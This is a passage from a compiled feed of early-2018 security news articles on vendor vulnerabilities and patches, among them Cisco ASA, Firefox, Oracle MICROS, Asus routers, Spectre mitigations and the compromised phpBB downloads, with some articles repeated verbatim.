Besides this, Oracle's January 2018 patch update also provides fixes for Spectre and Meltdown Intel processor vulnerabilities affecting certain Oracle products.
Serious Flaws Affect Several ManageEngine Products
1.2.2018 securityweek Vulnerebility
Researchers at Digital Defense have uncovered several potentially serious vulnerabilities in IT management products from ManageEngine, including ones that allow an attacker to take complete control of the affected application. The vendor has released patches to address the flaws.
Zoho-owned ManageEngine provides network, data center, desktop and mobile device, and security solutions to more than 40,000 customers, including three out of every five Fortune 500 company.
One of the flaws found by Digital Defense affects ManageEnegine’s ServiceDesk Plus help desk software. An unauthenticated file upload vulnerability allows an attacker to upload a JavaScript web shell and use it to execute arbitrary commands with SYSTEM privileges.
Experts also discovered several blind SQL injection vulnerabilities that allow an unauthenticated attacker to take complete control of an application and possibly even the underlying host.
These types of flaws have been found in the OpManager network monitoring product, Network Configuration Manager, bandwidth monitoring and traffic analysis product NetFlow Analyzer, firewall configuration and log management product Firewall Analyzer, and IP address management app OpUtils.
These products are also impacted by an enumeration issue that can be exploited to access user information such as usernames, email addresses and phone numbers.
An attacker could gain access to the content of files on the host running ManageEngine applications by leveraging an unauthenticated XML External Entity (XXE) vulnerability.
Digital Defense said ManageEngine promptly responded to its vulnerability reports and released updates for each of the affected applications to address the security holes.
“Application layer vulnerabilities continue to be a key area of focus for software vendors,” said Mike Cotton, vice president of engineering at Digital Defense. “We are pleased to work collaboratively with affected vendors to facilitate prompt resolution, ensuring our clients and enterprises are protected from any potential exploitation of these vulnerabilities.”
Digital Defense recently reported discovering authentication bypass, arbitrary file upload, and path traversal vulnerabilities affecting data protection products from both Dell EMC and VMware.
Mozilla fixes a critical remote code execution vulnerability in Firefox
1.2.2018 securityaffairs Vulnerebility
Mozilla has released security updates for Firefox 58 that addresses a critical remote code vulnerability that allows a remote attacker to run arbitrary code on vulnerable systems.
Mozilla has released an update for the Firefox 58 browser (aka Firefox Quantum) that addresses a critical flaw that could be exploited by a remote attacker to execute arbitrary code on computers running the vulnerable version of the browser.
The vulnerability, tracked as CVE-2018-5124, affects Firefox versions 56 through 58, meanwhile, it doesn’t impact Firefox for Android and Firefox 52 ESR.
The development teams behind major Linux distributions have also started rolling out updated packages that fix the flaw.
It was discovered by the Mozilla developer Johann Hofmann.
According to a security advisory published by Cisco, the Firefox 58.0.1 version fixed an ‘arbitrary code execution’ flaw that originates due to ‘insufficient sanitization’ of HTML fragments in chrome-privileged documents (browser UI).
“A vulnerability in Mozilla Firefox could allow an unauthenticated, remote attacker to execute arbitrary code on a targeted system.” states the security advisory.
“The vulnerability is due to insufficient sanitization of HTML fragments in chrome-privileged documents by the affected software. An attacker could exploit the vulnerability by persuading a user to access a link or file that submits malicious input to the affected software. A successful exploit could allow the attacker to execute arbitrary code with the privileges of the user. If the user has elevated privileges, the attacker could compromise the system completely.“
Firefox 58 was released on January 23, it addresses more than 30 vulnerabilities in the popular browser, some of them rated as high severity, including a use-after-free, buffer overflow, and integer overflow flaws.
According to Mozilla, its bug bounty program has already paid out nearly $1 million to white hat hackers who reported vulnerabilities.
Don’t waste time, apply the software updates as soon as possible.
Mozilla Patches Critical Code Execution Flaw in Firefox
31.1.2018 securityweek Vulnerebility
An update released this week by Mozilla for Firefox 58 patches a critical vulnerability that can be exploited by a remote attacker for arbitrary code execution.
Mozilla developer Johann Hofmann discovered that arbitrary code execution is possible due to unsanitized output in the browser UI.
The vulnerability, tracked as CVE-2018-5124, affects Firefox versions 56 through 58 and it has been fixed with the release of Firefox 58.0.1. According to Mozilla, Firefox for Android and Firefox 52 ESR are not impacted. Linux distributions have also started pushing out updated packages that include the fix.
“The vulnerability is due to insufficient sanitization of HTML fragments in chrome-privileged documents by the affected software,” Cisco said in an advisory describing this flaw. “An attacker could exploit the vulnerability by persuading a user to access a link or file that submits malicious input to the affected software. A successful exploit could allow the attacker to execute arbitrary code with the privileges of the user. If the user has elevated privileges, the attacker could compromise the system completely.”
Firefox 58, which Mozilla released on January 23, patches more than 30 vulnerabilities, including a potentially exploitable use-after-free bug and various memory safety issues that have been rated critical.
Firefox 58 also addresses over a dozen high severity flaws, including use-after-free, buffer overflow, and integer overflow bugs. A vulnerability that allows WebExtensions to bypass user prompts to download and open an arbitrarily file has also been classified as high severity.
Ten of these security holes were also addressed earlier this month in the Thunderbird email client with the release of version 52.6. Mozilla pointed out that the flaws typically cannot be exploited against Thunderbird using specially crafted emails.
Mozilla runs a bug bounty program for Firefox and the organization claims it has paid out nearly $1 million to experts who reported vulnerabilities. Hackers can earn between $3,000 and $7,500 for critical and high severity flaws in Mozilla software, but a novel exploit or form of exploitation can earn more than $10,000.
In addition to its software bug bounty program, Mozilla rewards flaws discovered in its websites and services with up to $5,000. The organization says it has paid out a total of roughly $3 million across its bug bounty programs.
Asus Router Flaws Disclosed by Several Researchers
31.1.2018 securityweek Vulnerebility
Several security researchers and companies have recently disclosed the details of potentially serious vulnerabilities they discovered in the past months in various Asus routers.
Fortinet reported on Tuesday that its researchers had found a vulnerability in some Asus routers that allows an authenticated attacker to execute arbitrary commands with root privileges.
“Technically, vulnerable models are prone to OS command injections via unsanitized parameters passed to the /apply.cgi,” Fortinet explained. “In Main_Analysis_Content.asp in particular, the SystemCmd variable is created on the client side in the JavaScript function updateOptions(), which in turn uses the values from the input fields pingCNT and destIP. A web proxy can then be used to bypass the local checks that are normally done, and then /cmdRet_check.htm is used to asynchronously return the response from the request. The command is then executed with no further checks performed on the server side.”
Eugene Dokukin, aka “MustLive,” a member of the Ukrainian Cyber Forces activist group, has also disclosed the details of some cross-site scripting (XSS) and cross-site request forgery (CSRF) vulnerabilities affecting several Asus RT-N10 models.Vulnerabilities in Asus routers

Dokukin claimed that the Ukrainian Cyber Forces, who are fighting a cyberwar against the Russian government and separatists in Eastern Ukraine, have exploited these vulnerabilities to take control of devices belonging to their targets.
Researcher Pedro Ribeiro informed Asus of two vulnerabilities via Beyond Security’s SecuriTeam Secure Disclosure program, including access bypass and configuration manipulation issues.
According to Ribeiro, the AsusWRT operating system running on mid-range and high-end Asus routers is affected by vulnerabilities that allow an unauthenticated attacker with access to the local network to remotely execute arbitrary code.
One of the flaws found by the expert allows an attacker to reset the device’s administrator password by sending a specially crafted request. Once the password has been reset, the attacker can log into the web interface with the new password, enable SSH, and then access the device via SSH. Ribeiro also noted that arbitrary command execution is also possible without resetting the admin password.
Finally, Víctor Calvo of Spain-based security firm S2 Grupo, discovered that an attacker can change the credentials of any user, including the device’s administrator, by sending a specially crafted request to the password reset form.
Calvo also found that the Asus AiCloud service, which allows users to remotely access their home network, is affected by XML External Entity (XXE) vulnerabilities that can be exploited to access system files, including ones that store user credentials.
The researchers who identified these vulnerabilities informed Asus of their findings – except for Dokukin, who typically doesn’t inform vendors of the flaws exploited by his group. The company in most cases developed patches within a few weeks after being notified. Information on the latest firmware patches is available on Asus’ Product Security Advisory page.
Remotely Exploitable Vulnerability Could Impact 300,000 Oracle PoS Systems
31.1.2018 securityweek Vulnerebility
A vulnerability Oracle addressed in the MICROS Point-of-Sale (PoS) terminals with the January 2018 Critical Patch Update could impact more than 300,000 payment systems worldwide.
Tracked as CVE-2018-2636 and featuring a CVSS v3 score of 8.1, the vulnerability was discovered in September 2017 as a directory traversal vulnerability. Hackers looking to abuse it could read any file by sending a packet to a particular web service of a PoS terminal.
The security bug can be exploited remotely without authentication to read files from the impacted PoS systems. Furthermore, attackers could abuse it to access configuration files that store sensitive information including passwords.
Attackers looking to exploit the flaw could gain full access to the operating system for espionage, sabotage or fraud operations, ERPScan, a company that specializes in securing Oracle and SAP products, reveals. By exploiting the flaw, cybercriminals could, for example, pilfer credit card numbers, the company says.
Because of the wide use of MICROS PoS terminals, the impact of such a security issue could be dire. At the moment, Oracle’s MICROS has more than 330,000 cash registers worldwide. The terminals can be found in over 200,000 food and beverage outlets and more than 30,000 hotels across 180 countries, ERPScan points out.
The vulnerability was discovered as a directory traversal in Oracle MICROS EGateway Application Service. With access to the URL, an attacker could exfiltrate files from the MICROS workstations, including services logs, and could also read files that contain usernames and encrypted passwords to gain full access to the database with all business data.
“After sending a malicious request, for example, the request to read SeviceHost.xml file, the vulnerable MICROS server sends back a special response with the SeviceHost.xml contents,” the security firm explains.
The vulnerability was addressed in Oracle’s January 2018 CPU, but the patch was unlikely to have been already deployed to all of the vulnerable MICROS PoS systems out there.
“POS systems directly process and transmit our payment orders, so it’s self-evident that they are extremely important and valuable. We use them on the daily and hope to be secure from thefts. As a user, I want to rest safe and to avoid any problem while making payments with my card. We worry for the security of our money, and it makes sense,” Alexander Polyakov, CTO of ERPScan, says.
Once again, Oracle MICROS PoS have been breached
31.1.2018 securityweek Vulnerebility
Security experts from ERPScan discovered a new flaw in Oracle MICROS PoS terminals that could be exploited by an attacker to read sensitive data from devices.
Security experts from ERPScan discovered a new directory traversal vulnerability in Oracle MICROS Point-of-Sale terminals, tracked as CVE-2018-2636, which could be exploited by an attacker to read sensitive data from devices without authentication from a vulnerable workstation.
“CVE-2018-2636 states for a directory traversal vulnerability in Oracle MICROS EGateway Application Service. In case an insider has access to the vulnerable URL, he or she can pilfer numerous files from the MICROS workstation including services logs and read files like SimphonyInstall.xml or Dbconfix.xml that contain usernames and encrypted passwords to connect to DB, get information about ServiceHost, etc.” reads the analysis published by ERPScan.
“So, the attacker can snatch DB usernames and password hashes, brute them and gain full access to the DB with all business data. There are several ways of its exploitation, leading to the whole MICROS system compromise.”
Oracle’s MICROS has more than 330,000 cash registers worldwide, it is widely adopted in food and beverage outlets (200,000+) and hotels (30,000).
The researchers explained that it could be easy for a local attacker to access a MICRO POS URL, for example, he can find a digital scales or other devices that use RJ45 in the outlet and connect it to Raspberry PI, then scan the internal network. Another option is to locate such kind of devices exposed on the Internet, at the time of writing, there are 139 MICROS POS systems exposed online, most of them located in US and Canada.
Oracle MICROS POS
This is not the first time when MICROS security is touched. In 2016, there was an incident where hackers attacked MICROS through the Customer Support Portal.
The vulnerability received the 8.1 CVSS v3 score.
“If you want to secure your system from cyberattacks, you have to persistently implement all security patches provided by your vendor. In our case, refer to Oracle CPU January 2018.” concluded the post.
This isn’t the first time that we approach the security of Oracle MICROS PoS systems, on August 2016, the systems of the Oracle MICROS payment terminals division were infected with a malware.
Cisco Patches Critical Code Execution Flaw in Security Appliances
30.1.2018 securityweek Vulnerebility
Cisco informed customers on Monday that updates released for its Adaptive Security Appliance (ASA) software patch a critical vulnerability that can be exploited to gain full control of devices or cause them to reload.
The security hole, tracked as CVE-2018-0101 and assigned a CVSS score of 10, allows a remote and unauthenticated attacker to execute arbitrary code or cause a denial-of-service (DoS) condition.
The flaw exists in the Secure Sockets Layer (SSL) VPN functionality of the ASA software. If this “webvpn” feature is enabled on a device, an attempt to double free a memory region occurs. A remote attacker can trigger the bug by sending specially crafted XML packets to a webvpn-configured interface.
Several security appliances using ASA software are affected, including 3000 Series Industrial Security Appliances (ISA), ASA 5500 security appliances and firewalls, ASA services modules for Catalyst 6500 series switches and 7600 series routers, ASA cloud firewalls, ASAv virtual appliances, and various Firepower devices.
Cisco has released fixes for each of the affected ASA releases, except for ones that are no longer supported.
Cisco is not aware of any malicious attacks exploiting this flaw, but its product security incident response team (PSIRT) “is aware of public knowledge of the vulnerability.”
Cedric Halbronn, the NCC Group researcher who reported the weakness to Cisco, will disclose its details on February 2 at the Recon Brussels 2018 conference.
Researchers at NCC Group have been investigating Cisco ASA devices and their firmware, and they have released a series of tools and blog posts dedicated to analyzing ASA firmware and finding vulnerabilities.
The experts started analyzing Cisco’s ASA software following the discovery of two critical vulnerabilities back in 2016, namely the IKEv1/IKEv2 buffer overflow tracked as CVE-2016-1287, and CVE-2016-6366, which Cisco identified following the release of an Equation Group exploit by the Shadow Brokers hacker group.
Cisco ASA software is affected by a flaw with 10 out of 10 severity rating. Patch it asap
30.1.2018 securityaffairs Vulnerebility
Cisco released security updates to address a critical security vulnerability, tracked as CVE-2018-0101, in Cisco ASA software
Cisco addressed a critical security flaw, tracked as CVE-2018-0101, in Adaptive Security Appliance (ASA) software.
The vulnerability could be exploited by a remote and unauthenticated attacker to execute arbitrary code or trigger a denial-of-service (DoS) condition causing the reload of the system.
The vulnerability was discovered by the researcher Cedric Halbronn from NCC Group, he will disclose technical details on February 2 at the Recon Brussels 2018 conference.
The flaw resides in the Secure Sockets Layer (SSL) VPN feature implemented by CISCO ASA software.
According to CISCO, it is related to the attempt to double free a memory region when the “webvpn” feature is enabled on a device. An attacker can exploit the vulnerability by sending specially crafted XML packets to a webvpn-configured interface.
“A vulnerability in the Secure Sockets Layer (SSL) VPN functionality of the Cisco Adaptive Security Appliance (ASA) Software could allow an unauthenticated, remote attacker to cause a reload of the affected system or to remotely execute code.” reads the security advisory published by CISCO.
“The vulnerability is due to an attempt to double free a region of memory when the webvpn feature is enabled on the Cisco ASA device. An attacker could exploit this vulnerability by sending multiple, crafted XML packets to a webvpn-configured interface on the affected system. An exploit could allow the attacker to execute arbitrary code and obtain full control of the system, or cause a reload of the affected device.”
Below the list of affected CISCO ASA products:
3000 Series Industrial Security Appliance (ISA)
ASA 5500 Series Adaptive Security Appliances
ASA 5500-X Series Next-Generation Firewalls
ASA Services Module for Cisco Catalyst 6500 Series Switches and Cisco 7600 Series Routers
ASA 1000V Cloud Firewall
Adaptive Security Virtual Appliance (ASAv)
Firepower 2100 Series Security Appliance
Firepower 4110 Security Appliance
Firepower 9300 ASA Security Module
Firepower Threat Defense Software (FTD)
The vulnerability was introduced in Firepower Threat Defense 6.2.2 that implemented the remote access VPN feature since September 2017.
Cisco has addressed the vulnerability by issuing security updates for each of the affected CISCO ASA software that are still supported by the company.
The Cisco Product Security Incident Response Team (PSIRT) is aware of public knowledge of the vulnerability, but Cisco confirmed that it is not aware of any attacks in the wild that are exploiting this vulnerability.
Microsoft Disables Spectre Mitigations Due to Instability
30.1.2018 securityweek Vulnerebility
Out-of-band Windows updates released by Microsoft over the weekend disable mitigations for one of the Spectre attack variants as they can cause systems to become unstable.
Both microcode and software updates designed to address the Spectre and Meltdown vulnerabilities have turned out to be buggy, often making systems unbootable or causing them to reboot more frequently. Intel has suspended its patches until the issue is resolved and advised customers to stop deploying the updates.
HP, Dell, Lenovo, VMware, Red Hat and others had paused the patches and now Microsoft has done the same.
The problem appears to be related to CVE-2017-5715, which has been described as a “branch target injection vulnerability.” This is one of the flaws that allows Spectre attacks, specifically Spectre Variant 2 attacks.
Microsoft has confirmed that Intel’s patches cause system instability and can in some cases lead to data loss or corruption. Update KB4078130 released by the company over the weekend for Windows 7, Windows 8.1 and Windows 10 – for both clients and servers – disables the mitigation for CVE-2017-5715.
The company has also provided instructions for advanced users on how to manually enable and disable Spectre Variant 2 mitigations through registry settings.
“As of January 25, there are no known reports to indicate that this Spectre variant 2 (CVE 2017-5715 ) has been used to attack customers. We recommend Windows customers, when appropriate, reenable the mitigation against CVE-2017-5715 when Intel reports that this unpredictable system behavior has been resolved for your device,” Microsoft said in its advisory.
Microsoft quickly released mitigations for Meltdown and Spectre after the attack methods were disclosed, but the company’s own updates were also buggy. Shortly after it had started rolling them out, Microsoft was forced to suspend patches for devices with AMD processors due to instability issues.
The Spectre and Meltdown vulnerabilities allow malicious applications to bypass memory isolation mechanisms and access sensitive data. The Meltdown attack relies on one vulnerability, tracked as CVE-2017-5754, but there are two main variants of the Spectre attack, including CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2).
Meltdown and Variant 1 of Spectre can be patched efficiently with software updates, but Spectre Variant 2 requires microcode updates for a complete fix.
Intel, AMD and Apple face class action lawsuits over the Spectre and Meltdown vulnerabilities. However, Intel does not appear too concerned that the incident will affect its bottom line – the company expects 2018 to be a record year in terms of revenue.
Lenovo Addresses Hardcoded Password in Fingerprint Manager
30.1.2018 securityweek Vulnerebility
Computer maker Lenovo has updated Fingerprint Manager Pro for Windows 7, 8, and 8.1 to address several insecure credential storage issues in the software, including the presence of a hardcoded password.
Rated High severity and tracked as CVE-2017-3762, the vulnerability was discovered by Jackson Thuraisamy from Security Compass. An attacker attempting to exploit the issue could escalate their privileges on the local system.
The flaw only impacts Lenovo Fingerprint Manager Pro, a utility for Windows 7, 8, and 8.1 that has been designed to help users log into their PCs or authenticate to configured websites by means of fingerprint recognition.
The bug resides in the use of a weak algorithm when encrypting sensitive data stored by Fingerprint Manager Pro, such as users’ Windows logon credentials and fingerprint data, the company said in an advisory.
What’s more, the application was found to contain a hardcoded password and to be accessible to all users with local non-administrative access to the computer it is installed on.
According to Lenovo, the application may be installed on a large number of device models, including ThinkPad L560, P40 Yoga, P50s, T440, T440p, T440s, T450, T450s, T460, T540p, T550, T560, W540, W541, W550s, X1 Carbon (Type 20A7, 20A8), X1 Carbon (Type 20BS, 20BT), X240, X240s, X250, X260, Yoga 14 (20FY), and Yoga 460; ThinkCentre M73, M73z, M78, M79, M83, M93, M93p, and M93z; and ThinkStation E32, P300, P500, P700, P900.
The vulnerability has been addressed in Lenovo Fingerprint Manager Pro version 8.01.87. Owners of the aforementioned models should update to the new software release.
A new report from MALWAREBYTES reveals a rise of 90% on ransomware detection in business
30.1.2018 securityaffairs Vulnerebility
A new report from MALWAREBYTES titled “Malwarebytes Annual State of Malware Report” reveals a rise of 90% on ransomware detection in business.
The report brings to light new trends on hackers activities and threats especially the rise of ransomware as a tool of choice.
Researchers from MALWAREBYTES had gathered an enormous amount of data from the telemetry of their products, intel teams, and data science from January to November 2016 and to January to November 2017 to consolidate the evolution of the threat landscape of malware.
It is taken into account the tactics of infection, attack methods, development and distribution techniques used by hackers to target and compromise business and customers alike. There was a surge of 90% in ransomware detection for business customers in such way that it had become the fifth most detected threat. Regarding its modus operandi, the researchers found out a change in the distribution of malicious payloads, which includes banker Trojans and cryptocurrency miners.
Ransomware was on the rise, but it was not the only method employed by hackers. The report reveals that hackers had used banking trojans, spyware and hijackers to steal data, login credentials, contact lists, credit card data and spy on the user as an alternative way to compromise system security. The report discovered that hijackers detection grew 40% and spyware detection grew 30%. The report lists the Top 10 business threat detections with the five most significant threats being: Hijacker, Adware, Riskware Tool, Backdoor, and Ransomware respectively.
While the report covers a variety of threats, it emphasizes how malware outbreak had evolved. A game changer to the ransomware outbreak like WannaCry was the government exploit tool EternalBlue that was leaked and has been employed to compromise update processes and increased geo-targeting attacks. According to the report these tactics had been adopted to bypass traditional methods of detection.
The report highlights the delivery techniques utilized by ransomware due to the EternalBlue exploit tool leaked from NSA. The usage of this exploit tool was a ground break landmark to the development of WannaCry and NotPetya ransomware. The EternalBlue (CVE-2017-0144) is a vulnerability in Server Message Block (SMB) handling present in many Windows operating systems. WannaCry was able to widespread globally due to operating systems that were not properly updated.
The report dedicates a special attention to NotPetya ransomware, as it was influenced by ransomware Petya and WannaCry. This ransomware has used two Server Message Block (SMB) vulnerabilities: EternalBlue (CVE2017-0144) and EternalRomance (CVE-2017-0145) and was also able to encrypt the MFT (Master File Table) and the MBR (Master Boot Record) on affected systems. Other malware analyzed in the report, that used the leaked exploit tools from the NSA was: Adylkuzz, CoinMiner, and Retefe.
The researchers also unveil a new attack vector employed by hackers: Geo Targeting attacks. In this type of attack, groups of hackers or rogue nations employ a variety of techniques to disrupt, destabilize, or compromise data in specific countries. The Magniber malicious code targeted South Korea specifically and the BadRabbit had targeted Ukraine. Although NotPetya emerged in Ukraine its action was not limited within its borders.
Finally, the report brings forth to light trends based on data collected. Cyptocurrency miners already become a new threat with the recent news of a steal of bitcoins from Japan. Other trends to watch out this year in the report is the attacks on the supply chain, the increase of malware in MAC systems and leaks in government and in companies that will lead to new zero-day vulnerabilities
On Saturday Malwarebytes delivered a buggy update that caused excessive memory usage and crashes.
30.1.2018 securityaffairs Vulnerebility
On Saturday Malwarebytes issued a buggy update to its home and enterprise products that caused serious problems for the users, including excessive memory usage, connectivity issues, and in some cases system crashes.
A buggy update rolled out over the weekend by Malwarebytes to its home and enterprise products caused serious problem for the users, including excessive memory usage, connectivity issues, and in some cases system crashes.
Malwarebytes issued the buggy update on Saturday morning (PST) and according to the security firm the software was only available only for 16 minutes before it removed it.
“On the morning of Saturday, January 27th, 2018 protection update v1.0.3798 was released for all versions of Malwarebytes for Windows. As endpoints updated to this release, customers noticed their machines were reporting many Internet block notifications, and a sudden large increase in RAM usage” reads the Root Cause Analysis published by Malwarebytes.
“There are detection syntax controls in place to prevent such events as the one experienced in this incident. Recently we have been improving our products so that we can show the reason for a block, i.e. the detection “category” for the web protection blocks. In order to support this new feature, we added enhanced detection syntaxes to include the block category in the definitions. The unfortunate oversight was that one of the syntax controls was not implemented in the new detection syntax, which cause the malformed detection to be pushed into production.”

Some users reported problems to their connections that were blocked by the security software after the installation of the buggy update. Another displeasing problems reported by the users is the abnormal memory usage, the process associated with the application had used up more than 10 Gb of the (RAM), in some cases were also observed system crashes.

Malwarebytes confirmed that the broken detection was present in the update version v1.0.3798 thru v1.0.3802. (v2018.01.27.03 – v2018.01.27.11
for MBES customers).
The buggy update was issued to all software versions for Windows, below the list of affected versions:
Malwarebytes for Windows Premium
Malwarebytes for Windows Premium Trial
Malwarebytes Endpoint Security (MBES)
Malwarebytes Endpoint Protection (Cloud Console)
The problem was addressed with the v1.0.3803 (v2018.01.27.12 for MBES customers).
Affected users can follow the recovery solutions published by the company to remove the buggy update and install the correct one.
The company remarked that it pushes tens of thousands updates routinely testing each one before it is distributed.
“We have pushed upwards of 20,000 of these protection updates routinely. We test every single one before it goes out. We pride ourselves on the safety and accuracy of our detection engines and will work to ensure that this does not happen again,” Malwarebytes stated following the incident.
Over the weekend Microsoft rolled out out-of-band updates to disable mitigations for Spectre v2 attacks
30.1.2018 securityaffairs Vulnerebility
Over the weekend, Microsoft rolled out out-of-band updates to disable mitigations for one of the Spectre attack variants because they can cause systems to become unstable.
The situation is becoming embarrassing! Just after the release of the Meltdown and Spectre security updates Intel excluded any problems for their deployments citing testing activities of conducted by other tech giants.
At the same time, some companies were claiming severe issued, including performance degradation and in some cases crashes.
Last week, Intel changed its position on the security patches, it first published the results of the test conducted on the Meltdown and Spectre patches and confirmed that the impact on performance could be serious, then it recommended to stop deploying the current versions of Spectre/Meltdown patches.
Over the weekend, Microsoft rolled out out-of-band updates to disable mitigations for one of the Spectre attack variants because they can cause systems to become unstable.
“Our own experience is that system instability can in some circumstances cause data loss or corruption.” states the security advisory published by Microsoft.
“While Intel tests, updates and deploys new microcode, we are making available an out of band update today, KB4078130, that specifically disables only the mitigation against CVE-2017-5715 – “Branch target injection vulnerability.” In our testing this update has been found to prevent the behavior described.”
Microsoft was among the first companies that provided security updates for Meltdown and Spectre vulnerabilities, anyway, the patches caused severe issues to AMD architectures.
The decision follows the similar actions adopted by other tech giants like Red Hat, HP, Dell, Lenovo, VMware.
Microsoft and the companies above observed problems after the installation of the Spectre vulnerability (Variant 2, aka CVE-2017-5715, that is a branch target injection vulnerability) for this reason opted to revert previous patches.
While the Meltdown and Variant 1 of the Spectre attacks can be mitigated efficiently with software updates, the Spectre Variant 2 requires microcode updates to be fully addressed.
Intel published a technical note about the mitigation of the Spectre flaw, it addressed the issue with an opt-in flag dubbed IBRS_ALL bit (IBRS states for Indirect Branch Restricted Speculation).
The famous Linus Torvalds expressed in an email to the Linux Kernel mailing list his disappointment, he defined the Linux Spectre Patches “UTTER GARBAGE”
Microsoft confirmed that the patches issued by Intel cause system instability and can in some cases lead to data loss or corruption, for this reason, the company distributed over the weekend the Update KB4078130 for Windows 7, Windows 8.1 and Windows 10 that disables the mitigation for CVE-2017-5715.
The company has also provided detailed instructions for manually enable and disable Spectre Variant 2 mitigations through registry settings.
Microsoft said it is not aware of any attack in the wild that exploited the Spectre variant 2 (CVE 2017-5715 ).
“As of January 25, there are no known reports to indicate that this Spectre variant 2 (CVE 2017-5715 ) has been used to attack customers. We recommend Windows customers, when appropriate, reenable the mitigation against CVE-2017-5715 when Intel reports that this unpredictable system behavior has been resolved for your device,” continues the advisory.
Microsoft Disables Spectre Mitigations Due to Instability
29.1.2018 securityweek Vulnerebility
Out-of-band Windows updates released by Microsoft over the weekend disable mitigations for one of the Spectre attack variants as they can cause systems to become unstable.
Both microcode and software updates designed to address the Spectre and Meltdown vulnerabilities have turned out to be buggy, often making systems unbootable or causing them to reboot more frequently. Intel has temporarily suspended its patches until the issue is resolved and advised customers to stop deploying the updates.
HP, Dell, Lenovo, VMware, Red Hat and others had paused the patches and now Microsoft has done the same.
The problem appears to be related to CVE-2017-5715, which has been described as a “branch target injection vulnerability.” This is one of the flaws that allows Spectre attacks, specifically Spectre Variant 2 attacks.
Microsoft has confirmed that Intel’s patches cause system instability and can in some cases lead to data loss or corruption. Update KB4078130 released by the company over the weekend for Windows 7, Windows 8.1 and Windows 10 – for both clients and servers – disables the mitigation for CVE-2017-5715.
The company has also provided instructions for advanced users on how to manually enable and disable Spectre Variant 2 mitigations through registry settings.
“As of January 25, there are no known reports to indicate that this Spectre variant 2 (CVE 2017-5715 ) has been used to attack customers. We recommend Windows customers, when appropriate, reenable the mitigation against CVE-2017-5715 when Intel reports that this unpredictable system behavior has been resolved for your device,” Microsoft said in its advisory.
Microsoft quickly released mitigations for Meltdown and Spectre after the attack methods were disclosed, but the company’s own updates were also buggy. Shortly after it had started rolling them out, Microsoft was forced to suspend patches for devices with AMD processors due to instability issues.
The Spectre and Meltdown vulnerabilities allow malicious applications to bypass memory isolation mechanisms and access sensitive data. The Meltdown attack relies on one vulnerability, tracked as CVE-2017-5754, but there are two main variants of the Spectre attack, including CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2).
Meltdown and Variant 1 of Spectre can be patched efficiently with software updates, but Spectre Variant 2 requires microcode updates for a complete fix.
Intel, AMD and Apple face class action lawsuits over the Spectre and Meltdown vulnerabilities. However, Intel does not appear too concerned that the incident will affect its bottom line – the company expects 2018 to be a record year in terms of revenue.
Microsoft Disables Spectre Mitigations Due to Instability
29.1.2018 securityweek Vulnerebility
Out-of-band Windows updates released by Microsoft over the weekend disable mitigations for one of the Spectre attack variants as they can cause systems to become unstable.
Both microcode and software updates designed to address the Spectre and Meltdown vulnerabilities have turned out to be buggy, often making systems unbootable or causing them to reboot more frequently. Intel has temporarily suspended its patches until the issue is resolved and advised customers to stop deploying the updates.
HP, Dell, Lenovo, VMware, Red Hat and others had paused the patches and now Microsoft has done the same.
The problem appears to be related to CVE-2017-5715, which has been described as a “branch target injection vulnerability.” This is one of the flaws that allows Spectre attacks, specifically Spectre Variant 2 attacks.
Microsoft has confirmed that Intel’s patches cause system instability and can in some cases lead to data loss or corruption. Update KB4078130 released by the company over the weekend for Windows 7, Windows 8.1 and Windows 10 – for both clients and servers – disables the mitigation for CVE-2017-5715.
The company has also provided instructions for advanced users on how to manually enable and disable Spectre Variant 2 mitigations through registry settings.
“As of January 25, there are no known reports to indicate that this Spectre variant 2 (CVE 2017-5715 ) has been used to attack customers. We recommend Windows customers, when appropriate, reenable the mitigation against CVE-2017-5715 when Intel reports that this unpredictable system behavior has been resolved for your device,” Microsoft said in its advisory.
Microsoft quickly released mitigations for Meltdown and Spectre after the attack methods were disclosed, but the company’s own updates were also buggy. Shortly after it had started rolling them out, Microsoft was forced to suspend patches for devices with AMD processors due to instability issues.
The Spectre and Meltdown vulnerabilities allow malicious applications to bypass memory isolation mechanisms and access sensitive data. The Meltdown attack relies on one vulnerability, tracked as CVE-2017-5754, but there are two main variants of the Spectre attack, including CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2).
Meltdown and Variant 1 of Spectre can be patched efficiently with software updates, but Spectre Variant 2 requires microcode updates for a complete fix.
Intel, AMD and Apple face class action lawsuits over the Spectre and Meltdown vulnerabilities. However, Intel does not appear too concerned that the incident will affect its bottom line – the company expects 2018 to be a record year in terms of revenue.
Download URLs for two packages of the phpBB forum software were compromised
28.1.2018 securityaffairs Vulnerebility
Hacker compromised the download URLs of the popular phpBB forum software, for around three hours they were delivering infected versions of legitimate files.
The popular phpBB free and open source forum software has been compromised by an unknown hacker. According to a security advisory released by the phpBB maintainers, the attacker has compromised download URLs for two phpBB packages.
phpBB
@phpbb
[Security] phpBB 3.2.2 Packages Compromised http://dlvr.it/QCxM6v
4:15 AM - Jan 27, 2018
1 1 Reply 8 8 Retweets 3 3 likes
Twitter Ads info and privacy
The downloads URLs compromised were related to the phpBB 3.2.2 full package and the phpBB 3.2.1 -> 3.2.2 automatic updater.
“Earlier today, we identified that the download URLs for two phpBB packages available on phpBB.com were redirecting to a server that did not belong to us. We immediately took down the links and launched an investigation.” reads the announcement published by the development team.
“The point of entry was a third-party site. Neither phpBB.com nor the phpBB software were exploited in this attack.
If you downloaded either the 3.2.2 full package or the 3.2.1 -> 3.2.2 automatic updater package between the hours of 12:02 PM UTC and 15:03 PM UTC on January 26th, you received an archive modified with a malicious payload. “
The compromised download links were online for around three hours, between 12:02 PM UTC and 15:03 PM UTC on January 26, those who used them received a malware.
Users who downloaded phpBB 3.2.2 packages on January 26 must verify the SHA256 file hash of the file they downloaded with the one reported on the phpBB official downloads page.

The phpBB development team is investigating the incident, it only revealed that the entry point is likely a third-party site and clarified that neither phpBB.com nor the phpBB software were exploited in this attack.
At the time of writing it is still unclear how hackers compromised the download URLs.
The phpBB maintainers quickly removed the links to the malicious payload.
Developers that have already used the package to install or update a phpBB forum, are advised to file an incident report on the forum tracker to receive assistance with removal of the malicious code.
Hurry up, update your Lenovo Fingerprint Manager Pro if you use Windows 7, 8 and 8.1
27.1.2018 securityaffairs Vulnerebility
Lenovo has fixed a hardcoded password vulnerability in Lenovo Fingerprint Manager Pro affecting a dozen laptop models running Windows 7, 8 and the 8.1 OS.
The PC vendor Lenovo has fixed a hardcoded password vulnerability, tracked as (CVE-2017-3762), affecting a dozen Lenovo laptop models that run versions of Microsoft Windows 7, 8 and the 8.1 operating system.
